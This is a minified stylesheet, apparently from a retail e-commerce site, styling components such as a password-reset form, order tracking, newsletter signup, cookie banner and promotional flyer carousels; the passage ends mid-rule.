.ios-toggle:checked+.checkbox-label:after{content:attr(data-on);left:60px;width:36px}.switches_l .checkbox1+.checkbox-label{box-shadow:inset 0 0 0 0 #009c54,0 0 0 2px #ddd}.switches_l .checkbox1:checked+.checkbox-label{box-shadow:inset 0 0 0 18px #009c54,0 0 0 2px #009c54}.switches_l .checkbox1:checked+.checkbox-label:after{color:#009c54}.switches_l .checkbox2+.checkbox-label{box-shadow:inset 0 0 0 0 #004587,0 0 0 2px #ddd}.switches_l .checkbox2:checked+.checkbox-label{box-shadow:inset 0 0 0 20px #004587,0 0 0 2px #004587}.switches_l .checkbox2:checked+.checkbox-label:after{color:#004587}.switches_block{opacity:.2}.ForgotPasswordComponent{background-color:#fff;width:385px;padding:34px 20px;border-top-left-radius:10px;border-bottom-left-radius:10px}.ForgotPasswordComponent .TitleCheckoutContainer{margin:0}.ForgotPasswordComponent .TitleCheckoutContainer .title{font-size:24px;font-weight:500}.ForgotPasswordComponent b{color:#004587}.ForgotPasswordComponent .control-label{width:100%;padding:10px 0 0}.ForgotPasswordComponent .form-control{border-radius:5px;background-color:#fff;height:40px}.ForgotPasswordComponent .form-control:focus{box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.ForgotPasswordComponent .form-control.is-invalid{background:none!important}.ForgotPasswordComponent .invalid-feedback{font-size:14px}.ForgotPasswordComponent .btn{width:100%;margin-bottom:20px}.ForgotPasswordComponent .extra-text-large{font-size:18px}.ForgotPasswordComponent .simple-text{margin-top:10px}.ForgotPasswordComponent .block-error{margin-top:-10px;display:block;text-align:center;width:100%;color:#e42618}.MiniModalComponent{width:90%;max-width:400px;background-color:#fff;border-radius:3px;box-shadow:0 0 15px rgba(0,0,0,.1);padding:1rem;animation-name:fadeInUp;animation-iteration-count:1;animation-duration:.3s;animation-delay:.3s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.MiniModalComponent .body-mini-modal,.MiniModalComponent .head-mini-modal{min-height:30px}.invalid-feedback{animation-name:fadeInUp;animation-iteration-count:1;animation-duration:.2s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.LoadingComponent{position:fixed;width:5%;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;bottom:2%;right:2%;z-index:1000;display:flex;align-items:center;justify-content:center}.LoadingComponent .lds-ellipsis{display:inline-block;position:relative;width:64px;height:64px}.LoadingComponent .lds-ellipsis div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;background:#004587;animation-timing-function:cubic-bezier(0,1,1,0)}.LoadingComponent .lds-ellipsis div:first-child{left:6px;animation:lds-ellipsis1 .6s infinite}.LoadingComponent .lds-ellipsis div:nth-child(2){left:6px;animation:lds-ellipsis2 .6s infinite}.LoadingComponent .lds-ellipsis div:nth-child(3){left:26px;animation:lds-ellipsis2 .6s infinite}.LoadingComponent .lds-ellipsis div:nth-child(4){left:45px;animation:lds-ellipsis3 .6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0)}to{transform:translate(19px)}}.load-gradient{width:100%;min-width:200px;min-height:20px;margin-bottom:20px}.LoadingProductComponent .loading-actions label,.LoadingProductComponent .loading-images label:first-child,.load,.load-gradient{animation-duration:1s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:loadingShine;animation-timing-function:linear;background:#f7f7f7;background:linear-gradient(90deg,#f7f7f7 8%,#f0f0f0 38%,#f7f7f7 54%);background-size:1000px 50px}@keyframes loadingShine{0%{background-position:-500px 0}to{background-position:500px 0}}.ContainerComponent-large,.ContainerComponent-medium,.ContainerComponent-small{margin:auto}.BreadCrumbSkeleton.productPage{margin-top:15px}.BreadCrumbSkeleton.categoryPage{margin-top:0}.BreadCrumbComponent{width:100%;border-bottom:1px solid #cdd8db;display:flex;align-items:center;animation-name:fadeIn;animation-iteration-count:1;animation-duration:.3s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.BreadCrumbComponent .cartVersion{display:flex;overflow:visible;width:100%;height:60px;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.BreadCrumbComponent .cartVersion .title{color:#004587;font-size:24px;display:flex;align-items:center;justify-content:center}.BreadCrumbComponent .cartVersion .title .img-cart{width:24px;height:auto;margin-right:8px;margin-left:10px;filter:invert(87%) sepia(75%) saturate(4380%) hue-rotate(200deg) brightness(93%) contrast(101%)}.BreadCrumbComponent .breadcrumbs{height:35px;color:#5d7783}.BreadCrumbComponent .breadcrumbs ol{display:flex;margin:0;padding:0;list-style:none;text-align:right}.BreadCrumbComponent .breadcrumbs ol .linked{color:#004587;font-weight:500;transition:all .3s ease;transition-delay:0s;cursor:pointer;display:flex;align-items:center}.BreadCrumbComponent .breadcrumbs ol .linked:hover{opacity:.8}.BreadCrumbComponent .breadcrumbs li{padding:5px}.BreadCrumbComponent .breadcrumbs li i{font-size:7px;color:#004587;margin-left:8px}.BreadCrumbComponent .breadcrumbs li h1{font-size:.875rem;margin-bottom:0}.BreadCrumbComponent .breadcrumbs a:active,.BreadCrumbComponent .breadcrumbs a:hover,.BreadCrumbComponent .breadcrumbs a:visited{text-decoration:none}.BreadCrumbComponent .breadcrumbs .title{color:#004587;font-size:18px}.TrackOrderComponent{width:90%;margin:auto;display:flex;transition:all .3s ease;transition-delay:0s}.TrackOrderComponent .disabled{pointer-events:none}.TrackOrderComponent .disabled .step-ball{border:2px solid hsla(0,0%,100%,.2)!important}.TrackOrderComponent .disabled .block-step:after,.TrackOrderComponent .disabled .block-step:before{background:hsla(0,0%,100%,.2)!important}.TrackOrderComponent>div{width:100%}.TrackOrderComponent>div:first-child div:after,.TrackOrderComponent>div:last-child div:before{display:none}.TrackOrderComponent .block-step{position:relative;display:flex;align-items:center;justify-content:center;transition:all .3s ease;transition-delay:0s}.TrackOrderComponent .block-step:after{left:0}.TrackOrderComponent .block-step:after,.TrackOrderComponent .block-step:before{position:absolute;top:50%;transform:translateY(-50%);content:"";display:block;width:50%;height:2px;background-color:#fff}.TrackOrderComponent .block-step:before{right:0;transform-origin:center left}.TrackOrderComponent .block-step .step-ball{cursor:pointer;position:relative;z-index:10;width:50px;height:50px;margin:auto;border:2px solid #fff;border-radius:100%;color:#fff;display:flex;align-items:center;justify-content:center}.TrackOrderComponent .block-step .step-ball i{font-size:20px}.TrackOrderComponent .block-text{text-align:center;display:flex;color:#fff;justify-content:center;max-width:150px;margin:auto}.TrackOrderComponent .block-text .step-text{padding-top:5px;font-size:12px}.TrackOrderComponent .block-text .step-date{font-size:12px}.TrackOrderComponent .active .block-step .step-ball{background-color:#fff;color:#004587;transition:all .2s ease;transition-delay:0s}.TrackOrderComponent .active .block-step .step-ball:hover{transform:scale(1.23);box-shadow:0 0 10px rgba(0,0,0,.25)}.TrackOrderComponent .active .block-step .step-ball img{filter:invert(87%) sepia(75%) saturate(4380%) hue-rotate(200deg) brightness(93%) contrast(101%)}.EmptyAreaComponent{display:flex;flex-direction:column;gap:24px;width:100%}.EmptyAreaComponent.mobile{padding:0 20px}.EmptyAreaComponent .textArea{display:flex;flex-direction:column;width:100%;padding:16px;gap:16px;border-radius:8px;background-color:#fff;box-shadow:1px 1px 8px 0 #00000014}.EmptyAreaComponent .textArea .title{font-family:Neo Sans Pro;font-size:14px;font-weight:700;line-height:17px;text-align:left;color:#444;margin:0;padding:0}.EmptyAreaComponent .textArea ul{padding:0 0 0 16px}.EmptyAreaComponent .categoriesArea{display:flex;flex-direction:column;gap:4px}.EmptyAreaComponent .categoriesArea .titleCategories{font-family:Neo Sans Pro;font-size:14px;font-weight:700;line-height:17px;text-align:left;color:#1e3469;padding:0;margin:0}.EmptyAreaComponent .categoriesArea .categoriesBoxContainer{display:flex;flex-wrap:wrap;flex-direction:row;padding:8px 0;gap:16px}.EmptyAreaComponent .categoriesArea .categoriesBoxContainer .categoryBox{display:flex;flex-direction:column;height:88px;width:88px;gap:8px;border-radius:8px;padding:8px;text-align:center;align-items:center;justify-content:center;box-shadow:1px 1px 8px 0 #00000014;background-color:#fff;text-decoration:none}.EmptyAreaComponent .categoriesArea .categoriesBoxContainer .categoryBox:hover{opacity:.5;cursor:pointer}.EmptyAreaComponent .categoriesArea .categoriesBoxContainer .categoryBox .boxTitle{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;margin:0;padding:0;font-family:Neo Sans Pro;font-size:12px;font-weight:400;line-height:12px;text-align:center;color:#1e3469}.EmptyAreaComponent .categoriesArea .categoriesBoxContainer .categoryBox .icon{height:24px;width:24px}.DividerComponent .divider{margin-top:10px;margin-bottom:10px}.DividerComponent .line{border-bottom:1px solid #e3e3e4}.dashed{border:1px dashed #e3e3e4;width:100%}.vertical{margin:0;border:1px dotted #e3e3e4}.full-height{height:160px;border-left:1px dashed #ccc}.__SimpleBanner_Block{margin:0}.__SimpleBanner_Block .__100{width:100%}.__SimpleBanner_Block div{width:50%}.__SimpleBanner_Block div.center{width:100%}.__SimpleBanner_Block div span{display:block}@media only screen and (max-width:768px){.__SimpleBanner_Block div{width:100%}}.__FeatureCardComponent_Background{background-size:cover}.ArrowComponent{color:#004587;font-size:22px;cursor:pointer}.ArrowComponent .direction-right{position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:10}.ArrowComponent .direction-left{position:absolute;left:0;top:50%;transform:translateY(-50%)}.ModalDefault .black-block{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.55);left:0;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1.5s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.ChatComponent{position:fixed;bottom:1rem;z-index:100;left:67vw}.ChatComponent.hidden-chat{display:none}@media screen and (max-width:1368px){.ChatComponent{left:70vw}}.ChatComponent img{width:83px;height:auto}@media (max-width:768px){.ChatComponent{bottom:8rem;right:1rem;left:unset}}@media only screen and (max-width:768px) and (max-width:320px){.ChatComponent{bottom:4.5rem}}.RadioOptionsComponent{display:flex;align-items:center;height:100%}.RadioOptionsComponent .radio-input{margin-left:.8rem}.RadioOptionsComponent [type=radio]:checked,.RadioOptionsComponent [type=radio]:not(:checked){position:absolute;left:-9999px}.RadioOptionsComponent [type=radio]:checked+label,.RadioOptionsComponent [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#666}.RadioOptionsComponent [type=radio]:checked+label:before,.RadioOptionsComponent [type=radio]:not(:checked)+label:before{content:"";vertical-align:middle;position:absolute;right:20px;top:-7px;width:22px;height:22px;border:1px solid #444;border-radius:100%;background:#fff}.RadioOptionsComponent [type=radio]:checked+label:after,.RadioOptionsComponent [type=radio]:not(:checked)+label:after{content:"";width:18px;height:18px;background:#1e3469;position:absolute;right:22px;top:-5px;border-radius:100%;transition:all .2s ease}.RadioOptionsComponent [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.RadioOptionsComponent [type=radio]:checked+label:after{opacity:1;transform:scale(1)}.RadioOptionsComponent [type=radio]:disabled+label:before{background:#d3d3d3}.img_popup_desktop{max-width:460px;max-height:380px}.img_popup_mobile{max-width:260px;max-height:348px}.DataPrivacyComponent{flex:1 1;padding:10px;margin-bottom:3em}.DataPrivacyComponent .btn-success{background-color:#78be21;border-color:#78be21;width:7.6rem;height:1.9rem;padding-top:0;padding-bottom:0;margin-top:1rem;margin-bottom:1rem}.DataPrivacyComponent h3{font-size:1rem;text-align:left;font:700 18px/16px Roboto;letter-spacing:0;color:#004587;margin-bottom:10px}.DataPrivacyComponent h4{color:#444;font-family:Roboto;font-size:.875rem;width:-moz-max-content;width:max-content;line-height:16px;text-align:left;border-bottom:2px solid #e32413;font-weight:400}.DataPrivacyComponent .contrast{font-weight:700;color:#004587}.DataPrivacyComponent .simple-text{font-weight:400;color:#444;font-family:Roboto}.DataPrivacyComponent .contrast__link{cursor:pointer;color:#004587;text-decoration:underline}.DataPrivacyComponent .container-cartao-tenda{margin-top:2rem}.FormNewsLetterComponent .title{font-size:1.5rem;font-family:Roboto;font-weight:700;margin-bottom:0}.FormNewsLetterComponent .principal{width:100%}.FormNewsLetterComponent .group{display:flex;justify-content:space-between}.FormNewsLetterComponent .group .email{flex:1 1}.FormNewsLetterComponent .group .phone{width:200px;padding:0 0 0 10px}.FormNewsLetterComponent .chanels,.FormNewsLetterComponent .ecommerce,.FormNewsLetterComponent .store{width:100%}.FormNewsLetterComponent .chanels h2,.FormNewsLetterComponent .ecommerce h2,.FormNewsLetterComponent .store h2{font-size:14px;color:#444;font-weight:700;padding:10px 0}.FormNewsLetterComponent .chanels h2 span,.FormNewsLetterComponent .ecommerce h2 span,.FormNewsLetterComponent .store h2 span{color:#1465a3}.FormNewsLetterComponent .chanels form .principal,.FormNewsLetterComponent .ecommerce form .principal,.FormNewsLetterComponent .store form .principal{display:none}.FormNewsLetterComponent .chanels form .options,.FormNewsLetterComponent .ecommerce form .options,.FormNewsLetterComponent .store form .options{justify-content:flex-start!important}.FormNewsLetterComponent .chanels form .options label,.FormNewsLetterComponent .ecommerce form .options label,.FormNewsLetterComponent .store form .options label{margin-right:15px}.FormNewsLetterComponent .store .options{justify-content:flex-start!important;display:flex;flex-wrap:wrap}.FormNewsLetterComponent .store .options label{margin-right:15px}.FormNewsLetterComponent .store .group-form{margin-top:10px}.FormNewsLetterComponent .group-form{width:100%;margin-bottom:10px}.FormNewsLetterComponent .group-form label{width:100%;margin-bottom:2px;font-size:14px}.FormNewsLetterComponent .group-form .custom-input{width:100%;padding:10px;border-radius:5px;border:1px solid #ccc}.FormNewsLetterComponent p span{color:#444;font-family:Roboto;font-size:.875rem;line-height:16.41px;text-align:left}.FormNewsLetterComponent .text-destac strong,.FormNewsLetterComponent .text-destac.line{color:#004587;font-weight:700}.FormNewsLetterComponent .text-destac strong span,.FormNewsLetterComponent .text-destac.line span{font-weight:400}.FormNewsLetterComponent .error{background-color:transparent!important}.FormNewsLetterComponent .check-stores{display:flex}.FormNewsLetterComponent .block-options{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%}.FormNewsLetterComponent .block-options form{width:100%;position:relative}.FormNewsLetterComponent .block-options form .react-select__control{margin-bottom:5px}.FormNewsLetterComponent .block-options form .options{padding-bottom:10px;display:flex;justify-content:space-between}.FormNewsLetterComponent .block-options form .block-error{border-top:1px solid #e42618;width:100%;color:#e42618;position:absolute;bottom:5px}.FormNewsLetterComponent .block-options form.error{padding-bottom:10px}.FormNewsLetterComponent .area-disable-newsletter{padding-top:5px;padding-bottom:5px}.FormNewsLetterComponent .terms-link{cursor:pointer;text-decoration:underline}.FormNewsLetterComponent input[type=checkbox]+label{display:block;font-size:.875rem}.FormNewsLetterComponent input[type=checkbox]{display:none}.FormNewsLetterComponent input[type=checkbox]+label:before{content:"\2714";border:.1rem solid #4444;border-radius:5px;display:inline-block;width:20px;height:20px;padding-left:.2em;padding-top:-.2rem;vertical-align:center;color:transparent;margin-right:5px}.FormNewsLetterComponent input[type=checkbox]:checked+label:before{color:#fff;background-color:#004587}.FormNewsLetterComponent .area-accept{display:flex;justify-content:space-between;align-items:center}.FormNewsLetterComponent .area-accept p{flex:1 1;margin-bottom:0}.FormNewsLetterComponent .area-accept .btn{background:#1e3469;border-color:#1e3469;height:50px}.FormNewsLetterComponent .btn-success{background-color:#78be21;border-radius:5px;padding-top:0;padding-bottom:0;width:13rem;height:40px;border:none}.FormNewsLetterComponent .danger{color:red;padding-left:5px;font-size:12px}.FormNewsLetterComponent .modal-dialog{max-width:800px}.FormNewsLetterComponent .modal-dialog button{background:transparent;color:#004587}.FormNewsLetterComponent .modal-dialog .box-p{max-height:550px;padding:10px;overflow:auto}.FormNewsLetterComponent .modal-dialog .box-p p{color:#444;font-family:Roboto;font-size:.875rem;line-height:16.41px;text-align:left;max-width:100%}.FormNewsLetterComponent .modal-dialog .box-p ul{padding-left:15px}.FormNewsLetterComponent .modal-dialog .box-p h5{color:#004587;margin-top:1.5rem;margin-bottom:1.5rem}.CallCenterComponent{flex:1 1;padding:10px;margin-bottom:3em}.CallCenterComponent .btn-success{background-color:#78be21;border-color:#78be21;width:7.6rem;height:1.9rem;padding-top:0;padding-bottom:0;margin-bottom:1rem}.CallCenterComponent h3{font-size:1rem;text-align:left;font:700 18px/16px Roboto;letter-spacing:0;color:#004587;margin-bottom:20px}.CallCenterComponent ul{padding:0;margin:0}.CallCenterComponent li{list-style:none;padding:.5em 0}.CallCenterComponent .contrast{font-weight:700;color:#004587}.CallCenterComponent .contrast__link{cursor:pointer;color:#004587;text-decoration:underline}.DisclaimerCookieComponent{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;display:flex;margin:auto;position:fixed;z-index:9999;bottom:16px}.DisclaimerCookieComponent .disclaimer-container{width:100%;min-height:100px;background-color:#fff;border:1px solid #ccc;padding:20px;display:flex;align-items:center;justify-content:space-between}.DisclaimerCookieComponent .text-disclaimer{font-family:Roboto;font-size:14px;line-height:16.41px;margin-right:15px}.DisclaimerCookieComponent .btn-disclaimer{padding-top:0;padding-bottom:0;background-color:#78be21;border-radius:5px;font-family:Roboto;font-size:14px;color:#fff;height:35px;max-width:250px;min-width:180px;width:100%}.OffersComponent{min-height:500px;background:#fff 0 0 no-repeat padding-box;border-radius:10px;opacity:1;padding:30px;margin-top:20.5px;margin-right:20.5px}.OffersComponent .FlyersComponent{border:1px solid #004587;width:244px;padding:17px 10px;cursor:pointer;border-radius:5px}@media (max-width:758px){.OffersComponent .FlyersComponent{width:45%;margin:5px auto}}.OffersComponent .FlyersComponent .header{display:flex;justify-content:center;color:#004587}@media (max-width:758px){.OffersComponent .FlyersComponent .header{color:unset}}.OffersComponent .FlyersComponent .imagem{min-height:300px;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-bottom:15px}@media (max-width:758px){.OffersComponent .FlyersComponent .imagem{min-height:200px}}.OffersComponent .FlyersComponent .imagem .folder{width:224px;max-height:300px;display:flex;align-items:center;justify-content:center}@media (max-width:758px){.OffersComponent .FlyersComponent .imagem .folder{width:150px;min-height:100px;display:flex;align-items:center;justify-content:center}}@media only screen and (max-width:400px){.OffersComponent .FlyersComponent .imagem .folder{width:98%}}.OffersComponent .FlyersComponent .imagem span{margin-top:10px}@media (max-width:758px){.OffersComponent .FlyersComponent .imagem span{margin-top:unset}}.OffersComponent .FlyersComponent .detail{display:flex;flex-direction:column}.OffersComponent .FlyersComponent .detail span{width:100%}@media (max-width:758px){.OffersComponent .DetailFlyersComponent{padding:30px 10px}}.OffersComponent .DetailFlyersComponent .container{display:flex;margin-top:36px}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container{flex-direction:column;margin-top:0;padding:0}}.OffersComponent .DetailFlyersComponent .container .info{width:20%}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .info{width:unset}}.OffersComponent .DetailFlyersComponent .container .info .detail{display:flex;flex-direction:column;margin-bottom:63px}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .info .detail{margin-bottom:20px}}.OffersComponent .DetailFlyersComponent .container .info .detail span{width:100%}.OffersComponent .DetailFlyersComponent .container .info .detail span i{cursor:pointer}.OffersComponent .DetailFlyersComponent .container .info .detail span h1{font-size:18px;color:#004587}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .info .branchs-container{display:flex;flex-direction:row;overflow:auto;padding:0}}.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select{max-width:250px;border:1px solid #444;padding:6px;margin-bottom:10px;border-radius:5px;cursor:pointer}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select{margin:0 5px;max-width:unset;max-height:unset}}.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .header{display:flex;justify-content:center;color:#004587;width:100%}.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .imagem{width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .imagem{height:unset;max-height:190px;margin-bottom:15px}}.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .imagem img{width:90%;height:auto}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .imagem img{max-height:150px;max-width:100px;width:unset;height:unset}}.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .imagem span{color:#004587;margin:10px}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .imagem span{margin:unset}}.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .detail{display:flex;flex-direction:column;width:100%;margin-bottom:0}.OffersComponent .DetailFlyersComponent .container .info .branchs-container .folder-select .detail span{width:100%}.OffersComponent .DetailFlyersComponent .container .info .branchs-container .active-flyer{border:2px solid #004587}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .info .branchs-container .active-flyer{border:2px solid #004587!important}.OffersComponent .DetailFlyersComponent .container .branchs-container{display:flex;flex-direction:row;overflow:auto;padding:0}}.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select{max-width:250px;border:1px solid #444;padding:6px;margin-bottom:10px;border-radius:5px;cursor:pointer}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select{margin:0 5px;max-width:unset;max-height:unset}}.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .header{display:flex;justify-content:center;color:#004587;width:100%}.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .imagem{width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .imagem{height:unset;max-height:190px;margin-bottom:15px}}.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .imagem img{width:90%;height:auto}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .imagem img{max-height:150px;max-width:100px;width:unset;height:unset}}.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .imagem span{color:#004587;margin:10px}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .imagem span{margin:unset}}.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .detail{display:flex;flex-direction:column;width:100%;margin-bottom:0}.OffersComponent .DetailFlyersComponent .container .branchs-container .folder-select .detail span{width:100%}.OffersComponent .DetailFlyersComponent .container .branchs-container .active-flyer{border:2px solid #004587}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .container .branchs-container .active-flyer{border:2px solid #004587!important}}.OffersComponent .DetailFlyersComponent .carousel-container{width:80%;height:auto;display:flex;justify-content:flex-start;flex-direction:column;align-items:center}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container{width:unset}}.OffersComponent .DetailFlyersComponent .carousel-container .CarouselSingleComponent{width:80%;border:0}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container .CarouselSingleComponent{margin-bottom:20px;width:100%}}.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-next-icon,.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-prev-icon{background-color:transparent!important}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-next-icon,.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-prev-icon{background-color:rgba(0,0,0,.8)!important}}.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-next-icon{background-image:url(/assets/svg/arrow/rightCarouselArrowFlyer.svg)}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-next-icon{background-image:none}}.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-prev-icon{background-image:url(/assets/svg/arrow/leftCarouselArrowFlyer.svg)}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-prev-icon{background-image:none}}.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-prev{left:-40px;opacity:1}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-prev{left:0}}.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-next{right:-40px;opacity:1}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container .carousel-control-next{right:0}}.OffersComponent .DetailFlyersComponent .carousel-container .carousel-indicators{position:inherit}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container .carousel-indicators{position:absolute}}.OffersComponent .DetailFlyersComponent .carousel-container .carousel-indicators li{width:70px;height:70px;margin:10px 5px}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .carousel-container .carousel-indicators li{width:8px;height:8px;margin:0 3px}}.OffersComponent .DetailFlyersComponent .carousel-container .flyers-thumbnail{cursor:pointer;list-style:none;border:none;padding:0;display:flex;justify-content:center;position:relative;text-indent:0}.OffersComponent .DetailFlyersComponent .carousel-container .flyers-thumbnail img{width:45px;height:auto;margin:10px}.OffersComponent .DetailFlyersComponent .carousel-container .flyers-thumbnail .order-show{background-color:hsla(0,0%,100%,.7);border:1px solid #444;width:45px;height:60px;position:absolute;margin:10px;font-size:20px;font-weight:700;display:flex;align-items:center;justify-content:center;color:#444}.OffersComponent .DetailFlyersComponent .carousel-container .flyers-thumbnail li{width:40px;border:1px solid red}.OffersComponent .DetailFlyersComponent .carousel-container .active .order-show{color:#fff!important;background-color:rgba(0,0,0,.5)!important}.OffersComponent .DetailFlyersComponent .carousel-container img{width:100%;height:auto}.OffersComponent .DetailFlyersComponent .text-flyer-fullscreen{margin:10px 0;color:#004587;cursor:pointer}@media (max-width:758px){.OffersComponent .DetailFlyersComponent .text-flyer-fullscreen{margin:10px;color:#004587;text-align:center;display:flex;align-items:center;justify-content:center}}.OffersComponent .flyer-image img{filter:brightness(100%)!important;transition-delay:0s!important;transition:none!important}.OffersComponent .modal-flyers{max-width:1000px;margin:1.75rem auto;transform:none}.OffersComponent .modal-flyers .CarouselComponent .slick-list{margin:0}.OffersComponent .modal-flyers .slick-next:before,.OffersComponent .modal-flyers .slick-prev:before{color:#004587;font-size:30px}@media (max-width:758px){.OffersComponent{width:90%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:0;margin:20px auto;font-family:Roboto}}.OffersComponent .header-offers{background-color:#004587;height:78px;display:flex;align-items:center;padding:18px}@media (max-width:758px){.OffersComponent .header-offers{flex-direction:column;padding:10px;margin-bottom:10px;border-radius:8px 8px 0 0;height:auto}}.OffersComponent .header-offers .TitleComponent{width:50%}@media (max-width:758px){.OffersComponent .header-offers .TitleComponent{width:100%;margin-bottom:10px}}.OffersComponent .header-offers .TitleComponent .title{font:24px;color:#fff}.OffersComponent .header-offers .TitleComponent .subtitle{font-size:14px;letter-spacing:0;color:#444;color:#fff;margin-bottom:0}.OffersComponent .header-offers .input-offers{width:40%;display:flex}@media (max-width:758px){.OffersComponent .header-offers .input-offers{flex-direction:column;width:100%}}.OffersComponent .header-offers .input-offers button{width:150px}.OffersComponent .folder-list{display:grid;grid-template-columns:repeat(auto-fill,minmax(244px,1fr));grid-gap:20px;padding-top:20px}@media (max-width:758px){.OffersComponent .folder-list{display:flex;flex-wrap:wrap;padding-top:0;grid-gap:unset}}.OffersComponent .SortByContainer{width:100%;margin-right:10px}@media (max-width:758px){.OffersComponent .SortByContainer{background:transparent;height:60px;padding:0;position:inherit;top:0;z-index:1}}.OffersComponent .SortByContainer .form-control{width:100%;max-width:inherit}@media (max-width:758px){.OffersComponent .SortByContainer .form-control{margin-left:0}}.OffersComponent .SortByContainer:first-child{max-width:180px}@media (max-width:758px){.OffersComponent .SortByContainer:first-child{max-width:100%}}.CascateComponent{position:fixed;bottom:30px;right:100px;width:90%;z-index:9999;height:80%;min-width:30rem;max-width:650px;background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.1);transition:all .2s ease-in-out;animation-name:bounceInUp;animation-iteration-count:1;animation-duration:.8s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;padding:15px;transform-origin:bottom center;overflow:hidden;border-radius:8px}@media (prefers-reduced-motion:reduce){.CascateComponent{transition:none}}.CascateComponent .container__cascade{display:block;width:100%;height:100%;margin-top:40px;padding-bottom:40px;position:relative}.CascateComponent .container__cascade .mini-loading{left:290px;position:absolute;top:200px}.CascateComponent .container__cascade .mini-loading span{width:3rem;height:3rem}.CascateComponent .container__cascade iframe{box-shadow:0 0 6px rgba(0,0,0,.1);transition:all .2s ease-in-out;animation-name:bounceInUp;animation-iteration-count:1;animation-duration:.4s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;width:100%;height:100%;margin:0;border-radius:8px;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden}@media (prefers-reduced-motion:reduce){.CascateComponent .container__cascade iframe{transition:none}}.CascateComponent .container__cascade iframe::-webkit-scrollbar{width:5px}.CascateComponent .container__cascade iframe::-webkit-scrollbar-track{background:transparent}.CascateComponent .container__cascade iframe::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.CascateComponent .container__cascade iframe::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.CascateComponent 